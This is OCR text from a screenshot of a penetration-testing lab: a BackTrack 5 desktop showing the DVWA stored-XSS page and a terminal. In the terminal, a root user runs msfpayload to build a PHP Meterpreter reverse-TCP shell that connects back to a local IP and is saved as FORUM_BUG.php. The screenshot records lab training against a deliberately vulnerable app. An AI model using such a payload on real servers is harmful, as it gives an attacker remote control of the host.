 Applications Places System Mon Dec 18, 11:21 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) -
root@root: ~
File Edit View Terminal Help
root@root:~# msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=4444 R > FORUM_BUG.
php
root@root:~#
<< back | track 5
the quieter you become, the more you are able to hear
root@root: ~/backdoor root@root: ~ Damn Vulnerable Web ...